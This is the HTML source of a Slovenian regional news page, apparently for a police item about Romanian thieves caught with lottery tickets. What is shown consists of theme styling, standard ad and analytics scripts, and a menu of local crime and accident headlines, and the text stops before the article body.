<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/zamejstvo/",
                                "name": "Zamejstvo"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/trziski-policisti-ujeli-tatova-iz-romunije-s-sreckami-za-resetke/",
                                "name": "Tržiški policisti ujeli tatova iz Romunije: S SREČKAMI ZA REŠETKE"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-5323 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child trziski-policisti-ujeli-tatova-iz-romunije-s-sreckami-za-resetke global-block-template-1 td-politics wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 21 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6970e79ce8d12_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6970e79ce91a6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6970e79ce91a6" ><script>var block_td_uid_2_6970e79ce91a6 = new tdBlock();
block_td_uid_2_6970e79ce91a6.id = "td_uid_2_6970e79ce91a6";
block_td_uid_2_6970e79ce91a6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6970e79ce91a6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6970e79ce91a6_rand","tdc_css_class_style":"td_uid_2_6970e79ce91a6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6970e79ce91a6.td_column_number = "3";
block_td_uid_2_6970e79ce91a6.block_type = "td_block_mega_menu";
block_td_uid_2_6970e79ce91a6.post_count = "5";
block_td_uid_2_6970e79ce91a6.found_posts = "1645";
block_td_uid_2_6970e79ce91a6.header_color = "";
block_td_uid_2_6970e79ce91a6.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970e79ce91a6.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_6970e79ce91a6);
</script><div id=td_uid_2_6970e79ce91a6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
